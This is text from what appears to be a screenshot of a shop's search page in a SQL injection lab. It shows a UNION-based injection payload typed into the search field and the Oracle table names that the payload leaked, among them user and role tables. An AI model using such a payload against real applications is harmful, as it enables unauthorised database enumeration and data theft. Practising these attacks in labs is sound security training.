 WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM all_tables--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE